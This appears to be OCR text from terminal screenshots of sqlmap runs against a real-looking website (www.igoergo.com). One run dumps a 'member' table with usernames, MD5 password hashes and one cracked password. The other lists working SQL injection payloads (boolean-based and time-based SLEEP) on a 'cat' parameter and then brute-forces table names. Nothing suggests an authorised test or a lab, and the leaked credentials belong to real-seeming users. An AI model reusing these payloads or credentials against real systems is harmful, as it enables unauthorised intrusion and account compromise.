 candalena@vbox:~
File Actions Edit View Help
23:12:32] [INFO] using suffix '3'
23:13:02] [INFO] using suffix '13'
23:13:34] [INFO] using suffix '7'
23:14:08] [INFO] using suffix '11'
23:14:37] [INFO] using suffix '5'
23:15:31] [INFO] using suffix '22'
23:16:20] [INFO] using suffix '23'
23:17:24] [INFO] using suffix '01'
23:18:30] [INFO] using suffix '4'
23:19:21] [INFO] using suffix '07'
23:20:18] [INFO] using suffix '21'
23:21:08] [INFO] using suffix '14'
23:22:01] [INFO] using suffix '10'
23:22:52] [INFO] using suffix '06'
23:23:39] [INFO] using suffix '08'
23:24:34] [INFO] using suffix '8'
23:25:30] [INFO] using suffix '15'
23:26:20] [INFO] using suffix '69'
23:27:06] [INFO] using suffix '16'
23:28:03] [INFO] using suffix '6'
23:28:54] [INFO] using suffix '18'
23:29:48] [INFO] using suffix '!'
23:30:41] [INFO] using suffix '.'
23:31:51] [INFO] using suffix '*'
23:32:48] [INFO] using suffix '!!'
23:33:52] [INFO] using suffix '?'
23:34:46] [INFO] using suffix ';'
23:35:38] [INFO] using suffix '..'
23:36:32] [INFO] using suffix '!!!'
23:37:25] [INFO] using suffix ', '
23:38:15] [INFO] using suffix '@'
Database: 872128_npweb
Table: member
2 entries]
username | password |
OddThomas | 710ff2fc5b0eeb581e299649c00fcee8 |
john | b0a43e60f21feb841a34958e147af087 (hichem) |
23:39:07] [INFO] table '`872128_npweb`.`member`' dumped to CSV file '/home/candalena/.local/sha
28_npweb/member.csv'
23:39:07] [INFO] fetched data logged to text files under '/home/candalena/.local/share/sqlmap/o
candalena@vbox:~
File Actions Edit View Help
[*] starting @ 23:09:24 /2025-06-02/
[23:09:25] [INFO] resuming back-end DBMS 'mysql'
[23:09:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('X-Mapping-ckbpaneb=D3E152DFC84...404A982B0E'). D
y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=04 AND 7434=7434
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=04 AND (SELECT 2725 FROM (SELECT(SLEEP(5)))yNnh)
---
[23:09:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:09:43] [INFO] fetching tables for database: '2'
[23:09:43] [INFO] fetching number of tables for database '2'
[23:09:44] [INFO] resumed: 0
[23:09:44] [WARNING] database '2' appears to be empty
[23:09:44] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
[23:09:48] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
which common tables (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-tables.txt' (press Enter)
[2] custom
> 1
[23:09:51] [INFO] performing table existence using items from '/usr/share/sqlmap/data/txt/common-tables.txt'
[23:09:51] [INFO] adding words used on web page to the check list
[23:09:51] [INFO] checking database '2'
please enter number of threads? [Enter for 1 (current)]
[23:09:53] [WARNING] running in a single-thread mode. This could take a while
[23:26:25] [INFO] tried 2820/3702 items (76%)
[23:26:43] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:27:06] [INFO] tried 2894/3702 items (78%)
[23:27:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:30:12] [INFO] tried 3372/3702 items (91%)
[23:30:12] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:31:48] [WARNING] no table(s) found for database '2'
No tables found
[23:31:48] [INFO] fetched data logged to text files under '/home/candalena/.local/share/sqlmap/output/www.igoergo.com
'
[*] ending @ 23:31:48 /2025-06-02/
→ ~